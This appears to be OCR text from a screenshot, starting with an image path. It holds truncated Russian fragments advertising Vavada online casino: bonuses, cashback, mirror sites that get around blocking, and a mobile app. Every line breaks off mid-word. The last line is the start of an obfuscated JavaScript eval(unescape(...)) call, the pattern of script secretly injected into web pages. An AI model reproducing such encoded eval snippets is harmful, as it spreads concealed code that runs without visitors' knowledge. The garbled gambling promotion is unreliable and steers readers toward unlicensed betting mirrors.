
азартные развлечения и щедрые бонусы. К слову,
выводе. И если выигрыш большой, то его выплат
В казино Вавада игроки могут попробовать игры 
изучают их
механику. Кроме этого, они могут разрабатывать
является его независимость от работы основного 
недоступности сайта, избегая возможных блокиров
рассчитывать на кэшбэк Вавада.
Как отличить зеркало от мош
Приложение на телефон обеспечивает стабильн
управлением iOS, включая iPhone и iPad.
eval(unescape(“%28function%28%29%7Bif%2